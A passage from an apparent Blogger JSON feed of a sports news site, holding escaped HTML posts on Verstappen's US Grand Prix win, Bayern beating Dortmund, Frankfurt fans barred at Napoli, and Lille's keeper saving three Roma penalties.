Verstappen\u003C\/span\u003E\u0026nbsp;over the final stretch of the season.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EVerstappen started on the pole Sunday at the Circuit of the Americas and was never challenged for the lead in collecting his 68th career victory, and fourth in five years in Austin. The Dutch driver built a 10-second lead by the halfway point as Norris and Leclerc drove a furious battle for second.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“It was a good battle with Charles. He fought hard,” Norris said. “We’ll have to take second. No more we could have done today.”\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/203790520997528225\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/verstappen-wins-us-grand-prix-as.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/203790520997528225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/203790520997528225"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/verstappen-wins-us-grand-prix-as.html","title":"Verstappen Wins U.S. Grand Prix as McLaren’s Norris Closes Gap on Teammate Piastri in F1 Title Race"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYD95pk1jA8PD8xsiZXRm9aKeekHJDRcF0_EU6aGS-4zr9t2GJ2Bhlr91tvD8x13JbCxH1sQl7I3YEfFtHPr_na44c3VBRnHno78kq40iuULmByYgVicaE_IJ_3i40VbYAss8yRh1mb8mrLdoSchgEubrlBXTKJIm3_z2yVF-gL2LShc_d_sWp_swvyzRv\/s72-c\/maxv.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-8946959577663650715"},"published":{"$t":"2025-10-18T22:00:00.000+02:00"},"updated":{"$t":"2025-10-20T12:48:43.233+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bundesliga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Kane Leads Bayern to 2–1 Victory Over Dortmund in Bundesliga Klassiker"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3OJfzeAFnIosXlAo6ooMRSLi3mPcMnK194c5wwjWcnC2KG-ttWcD8gJrQBqzNnPE_ExRY7f0ab4aSzaxi3yyNFjyUGlmX4lljevNO-a8IvO-tkK7054AwvxVuLQcW61iaFFG3m7b7-Y9mUy0OYKeRqAjA2DDJCarCNj5hFEoRHlZfxR6X79vS0UQusFlP\/s16000\/kane.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EHarry Kane scored again as Bayern Munich dealt Borussia Dortmund its first Bundesliga loss of the season by winning der Klassiker 2-1 on Saturday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EBayern, the defending champion, dominated and delivered a statement to its closest rival after six rounds.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“It was first versus second. So yeah, there’s a lot on this game, especially for momentum,” Kane said. “We talk a lot about trying to keep our momentum and keep pushing and keep trying to win every game that’s possible, and we’re doing that so far.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe England forward launched the first good chance, while defending. He eluded two Dortmund forwards, and sent the ball forward. Michael Olise drew a save from Gregor Kobel, who then secured Luis Díaz’s effort from the rebound.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EKane scored in the 22nd minute with a header to Joshua Kimmich’s corner. It was his 22nd goal for club and country this season and stretched his scoring streak in the Bundesliga to five games that have yielded nine goals.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EOlise grazed the left post with another shot. The only complaint Bayern could have at the break was that it was leading only 1-0.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“Probably just weren’t clinical enough in the final third,” Kane said.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EDortmund improved significantly after the interval when Felix Nmecha went close, Serhou Guirassy fired over, and Karim Adeyemi failed to capitalize on a rare Kimmich mistake.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EIt mattered little, as Olise sealed the win by sliding in to cut out substitute Jobe Bellingham’s attempted goal-line clearance in the 79th. That move started with a brilliant cross-field ball from Kane for Díaz, whose cross Bellingham needed to clear.\u003C\/p\u003E\u003Cdiv class=\"HTMLModuleEnhancement\" data-align-center=\"\" style=\"--marginforextraspace: -20px; align-items: center; background-color: white; background-repeat: no-repeat; box-sizing: border-box; display: flex; flex-direction: column; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin: -20px 0px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-item\" style=\"background-repeat: no-repeat; box-sizing: border-box; display: flex; justify-content: center; line-height: calc(1em + 4px); width: 720px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-embed\" style=\"--color-video-bg: #fff; background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px); min-width: calc(100% + 80px);\"\u003E\u003Cdiv class=\"HtmlModule\" data-gtm-topic=\"No Value\" data-main-module-number=\"3\" data-module-number=\"3\" data-module-tracksubscribe=\"\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Ca class=\"AnchorLink\" id=\"html-embed-module-e30000\" style=\"background-color: transparent; background-repeat: no-repeat; box-sizing: border-box; color: #0d6eff; display: block; height: 0px; line-height: calc(1em + 4px); pointer-events: none; position: absolute; scroll-margin-top: 60px; touch-action: manipulation; visibility: hidden;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"taboola_readmore\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp class=\"embed-caption\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-size: 13px; font-stretch: semi-condensed; line-height: calc(1em + 4px);\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ESubstitute Julian Brandt scored seconds after his introduction but Kane defended as Bayern held on for its 11th consecutive win across all competitions.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E”We did well in the second half to kind of hang in in certain moments. We got the second goal. Disappointing to concede so quickly after, but ultimately it was about digging deep,” Kane said.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EBayern, the only undefeated team left, opened a five-point lead over Leipzig, while Dortmund dropped to fourth behind Stuttgart.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/8946959577663650715\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/kane-leads-bayern-to-21-victory-over.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8946959577663650715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8946959577663650715"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/kane-leads-bayern-to-21-victory-over.html","title":"Kane Leads Bayern to 2–1 Victory Over Dortmund in Bundesliga Klassiker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3OJfzeAFnIosXlAo6ooMRSLi3mPcMnK194c5wwjWcnC2KG-ttWcD8gJrQBqzNnPE_ExRY7f0ab4aSzaxi3yyNFjyUGlmX4lljevNO-a8IvO-tkK7054AwvxVuLQcW61iaFFG3m7b7-Y9mUy0OYKeRqAjA2DDJCarCNj5hFEoRHlZfxR6X79vS0UQusFlP\/s72-c\/kane.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-4579253381742976464"},"published":{"$t":"2025-10-17T12:42:00.001+02:00"},"updated":{"$t":"2025-10-20T12:45:31.320+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Champions League"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"UEFA Rejects Appeal, Frankfurt Fans Barred from Champions League Match vs. Napoli"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLMXHf-Zye5cOc0vGazsJ-CZIXw3kuwtqtAZnPwcjgJ9CHtHEcSLBGtUnyEBTirDbwUjpyM-cEYkeo58s2miSrwjX4gmwtirYoMCHO_Pkxct5cpfVyyVhJZtIRye1R-FSAHfEYbT2Dbvr-098EI6eIeezJVg8r8v6ysoTKkQBH-dmVTdjrg-JFD5SjQwHM\/s16000\/uefa%20fr.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EEintracht Frankfurt says UEFA has rejected an appeal to move its Champions League game at Napoli to a neutral venue after its fans were banned from attending.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe match will go ahead as initially planned in Naples on Nov. 4 without its supporters, the Bundesliga club said Friday.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe Frankfurt fans were excluded on Sept. 22 when Italian authorities issued an order to Napoli denying the German club the usual ticket allocation for visiting teams because of the risk of violence between rival fans.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“It’s unacceptable that in most places away fans are welcomed as a matter of course despite major challenges, while in others, most recently in France and Italy in particular, away supporters are simply excluded by authorities in spite of identical circumstances and risks,” Frankfurt board member Philipp Reschke said in a statement.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EFrankfurt asked governing body UEFA earlier this month to either move the game to a neutral venue or hold it without fans, alleging safety and organizational deficiencies at Napoli’s stadium.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“UEFA regulations do not yet provide clubs who are unilaterally affected by official bans on away fans, or even the association itself, with any means of countering or at least offsetting, this practice and the resulting atmospheric and competitive disadvantage on the pitch,” Reschke said.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EFrankfurt also\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Eprotested\u003C\/span\u003E\u0026nbsp;in 2023 when its supporters were banned from the second leg of a Champions League last-16 match in Naples following\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Efan trouble\u003C\/span\u003E\u0026nbsp;around the first leg\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Ein Frankfurt\u003C\/span\u003E.\u003C\/p\u003E\u003Cdiv class=\"HTMLModuleEnhancement\" data-align-center=\"\" style=\"--marginforextraspace: -20px; align-items: center; background-color: white; background-repeat: no-repeat; box-sizing: border-box; display: flex; flex-direction: column; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin: -20px 0px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-item\" style=\"background-repeat: no-repeat; box-sizing: border-box; display: flex; justify-content: center; line-height: calc(1em + 4px); width: 720px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-embed\" style=\"--color-video-bg: #fff; background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px); min-width: calc(100% + 80px);\"\u003E\u003Cdiv class=\"HtmlModule\" data-gtm-topic=\"No Value\" data-main-module-number=\"3\" data-module-number=\"3\" data-module-tracksubscribe=\"\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Ca class=\"AnchorLink\" id=\"html-embed-module-e30000\" style=\"background-color: transparent; background-repeat: no-repeat; box-sizing: border-box; color: #0d6eff; display: block; height: 0px; line-height: calc(1em + 4px); pointer-events: none; position: absolute; scroll-margin-top: 60px; touch-action: manipulation; visibility: hidden;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"taboola_readmore\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp class=\"embed-caption\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-size: 13px; font-stretch: semi-condensed; line-height: calc(1em + 4px);\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EFrankfurt said since its fans were first banned from Naples in 2023, there have been 15 more instances of away fans being banned in UEFA club competitions.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EIn England, West Midlands Police\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Ebanned Maccabi Tel Aviv fans\u003C\/span\u003E\u0026nbsp;from attending a Europa League match at Aston Villa on Nov. 6 because of security concerns. UK Prime Minister\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003EKeir Starmer\u003C\/span\u003E\u0026nbsp;strongly criticized the ban.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/4579253381742976464\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/uefa-rejects-appeal-frankfurt-fans.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/4579253381742976464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/4579253381742976464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/uefa-rejects-appeal-frankfurt-fans.html","title":"UEFA Rejects Appeal, Frankfurt Fans Barred from Champions League Match vs. Napoli"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLMXHf-Zye5cOc0vGazsJ-CZIXw3kuwtqtAZnPwcjgJ9CHtHEcSLBGtUnyEBTirDbwUjpyM-cEYkeo58s2miSrwjX4gmwtirYoMCHO_Pkxct5cpfVyyVhJZtIRye1R-FSAHfEYbT2Dbvr-098EI6eIeezJVg8r8v6ysoTKkQBH-dmVTdjrg-JFD5SjQwHM\/s72-c\/uefa%20fr.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-5687448528069268132"},"published":{"$t":"2025-10-03T22:30:00.000+02:00"},"updated":{"$t":"2025-10-04T08:54:13.826+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa League"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Penalty Drama: Lille Keeper Saves Three Roma Penalties in Wild Europa League Showdown"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioJ4mFiVGqhN8fy_SePe999GC369bwK0mb8E7skszMXlm5WXkQPcGV2RLsPiYiBDcDhIYH6t8gfQ_idi7rHuwbm4B2MF5AmUzPdrYe0N6d1FYkKse1ojcQJasuR_YAaEo0f45bLQ1GiuhadfyquKh-l7f6aS6USJTnGFRM_9DkoKvxVNhftdp8b0HLgzeg\/s1440\/rom.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioJ4mFiVGqhN8fy_SePe999GC369bwK0mb8E7skszMXlm5WXkQPcGV2RLsPiYiBDcDhIYH6t8gfQ_idi7rHuwbm4B2MF5AmUzPdrYe0N6d1FYkKse1ojcQJasuR_YAaEo0f45bLQ1GiuhadfyquKh-l7f6aS6USJTnGFRM_9DkoKvxVNhftdp8b0HLgzeg\/s16000\/rom.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;AS Roma endured an incredible night of frustration as they missed \u003Cstrong data-end=\"356\" data-start=\"325\"\u003Ethree consecutive penalties\u003C\/strong\u003E in the closing stages of a \u003Cstrong data-end=\"412\" data-start=\"384\"\u003E1-0 Europa League defeat\u003C\/strong\u003E to Lille on Thursday.\u003C\/p\u003E\n\u003Cp data-end=\"705\" data-start=\"438\"\u003EIn a surreal sequence at the Stadio Olimpico, Roma were handed multiple chances to equalize after \u003Cstrong data-end=\"581\" data-start=\"536\"\u003EArtem Dovbyk’s first two penalty attempts\u003C\/strong\u003E were both saved by Lille goalkeeper \u003Cstrong data-end=\"632\" data-start=\"618\"\u003EBerke Özer\u003C\/strong\u003E. Each time, however, the referee ordered a retake due to encroachment.\u003C\/p\u003E\n\u003Cp data-end=\"925\" data-start=\"707\"\u003EWhen Roma finally switched penalty takers to \u003Cstrong data-end=\"768\" data-start=\"752\"\u003EMatías Soulé\u003C\/strong\u003E, the outcome was the same — Özer dived to his right to produce a third stunning save in the 85th minute, nearly four minutes after Dovbyk’s first attempt.\u003C\/p\u003E\n\u003Cblockquote data-end=\"1066\" data-start=\"927\"\u003E\n\u003Cp data-end=\"1066\" data-start=\"929\"\u003E“The penalties? It felt endless,” Lille midfielder \u003Cstrong data-end=\"998\" data-start=\"980\"\u003ENabil Bentaleb\u003C\/strong\u003E said. “Berke came up with three great saves — we owe him for that.”\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp data-end=\"1143\" data-start=\"1068\"\u003ELille coach \u003Cstrong data-end=\"1097\" data-start=\"1080\"\u003EBruno Génésio\u003C\/strong\u003E admitted it was a first in his long career:\u003C\/p\u003E\n\u003Cblockquote data-end=\"1328\" data-start=\"1144\"\u003E\n\u003Cp data-end=\"1328\" data-start=\"1146\"\u003E“I’ve never seen three consecutive penalties saved. It was full of emotion — a great reward for the players after recent defeats to Lens and Lyon. We won, but nothing is done yet.”\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp data-end=\"1500\" data-start=\"1330\"\u003EThe decisive goal came early, as \u003Cstrong data-end=\"1389\" data-start=\"1363\"\u003EHakon Arnar Haraldsson\u003C\/strong\u003E struck from a tight angle in the sixth minute, securing Lille’s second victory in two Europa League matches.\u003C\/p\u003E\n\u003Cp data-end=\"1574\" data-start=\"1502\"\u003ERoma coach \u003Cstrong data-end=\"1537\" data-start=\"1513\"\u003EGian Piero Gasperini\u003C\/strong\u003E was equally stunned by the ending:\u003C\/p\u003E\n\u003Cblockquote data-end=\"1806\" data-start=\"1575\"\u003E\n\u003Cp data-end=\"1806\" data-start=\"1577\"\u003E“I’ve never seen three penalties missed in the same game. We went behind early, which played into Lille’s hands. The team showed desire and intensity, but we weren’t clinical enough. That penalty could have changed everything.”\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp data-end=\"1909\" data-start=\"1808\"\u003EDespite the disappointment, Gasperini chose to highlight the positives from his side’s performance:\u003C\/p\u003E\n\u003Cblockquote data-end=\"2030\" data-start=\"1910\"\u003E\n\u003Cp data-end=\"2030\" data-start=\"1912\"\u003E“We’ll take lessons from this match. The players gave their all, and sometimes in Europe, effort just isn’t enough.”\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp data-end=\"2157\" data-start=\"2032\"\u003ELille will now look to build on their European momentum as they prepare to host \u003Cstrong data-end=\"2135\" data-start=\"2112\"\u003EParis Saint-Germain\u003C\/strong\u003E in Ligue 1 on Sunday.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/5687448528069268132\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/penalty-drama-lille-keeper-saves-three.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/5687448528069268132"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/5687448528069268132"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/10\/penalty-drama-lille-keeper-saves-three.html","title":"Penalty Drama: Lille Keeper Saves Three Roma Penalties in Wild Europa League Showdown"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioJ4mFiVGqhN8fy_SePe999GC369bwK0mb8E7skszMXlm5WXkQPcGV2RLsPiYiBDcDhIYH6t8gfQ_idi7rHuwbm4B2MF5AmUzPdrYe0N6d1FYkKse1ojcQJasuR_YAaEo0f45bLQ1GiuhadfyquKh-l7f6aS6USJTnGFRM_9DkoKvxVNhftdp8b0HLgzeg\/s72-c\/rom.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-6617167648785329075"},"published":{"$t":"2025-10-02T21:30:00.001+02:00"},"updated":{"$t":"2025-10-04T08:48:47.260+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa League"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Rangers Miss Out on UEFA Prize Money After Defeat to Sturm Graz"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_TSYzMiS-JqghWMIWjLOkR4KQBh97pQF3HhBBRzqHthtl71DSMD6uP-XjRkmz-Bl95fALnW4So9yXujqAHcE2pKdYkIjk73OJx82qvPwwziFiDBFhXmg5C2KsuSf8-2nkYdjtAw10iD-1zoLB_QkSVTm1zJHQViN3y29shDPrACG7CY58OPAvpL7ueiVw\/s2560\/sturm1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"2560\" 